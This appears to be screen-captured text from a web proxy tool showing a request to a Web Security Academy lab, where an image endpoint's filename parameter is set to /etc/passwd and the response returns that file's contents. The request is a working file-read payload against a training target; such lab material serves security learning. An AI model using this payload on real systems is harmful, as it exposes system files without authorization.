 1 ×
+
Send
Cancel
< | ▾
> | ▾
Target: https://0aa800d403662bc3c0ab0acf00ed0024.web-security-aca
Request
Pretty Raw Hex
\n
1 GET /image?filename=/etc/passwd HTTP/1.1
2 Host: 0aa800d403662bc3c0ab0acf00ed0024.web-security-academy.net
3 Cookie: session=SflbCatitFryhpne7T65093uJCPPStIY
4 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.95
Safari/537.36
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept:
image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: image
12 Referer:
https://0aa800d403662bc3c0ab0acf00ed0024.web-security-academy.net/
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 Connection: close
4 Content-Length: 2262
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
Search...
0 matches
Done
Inspector
Request Attributes
Request Query Para
Request Body Para
Request Cookies
Request Headers
Response Headers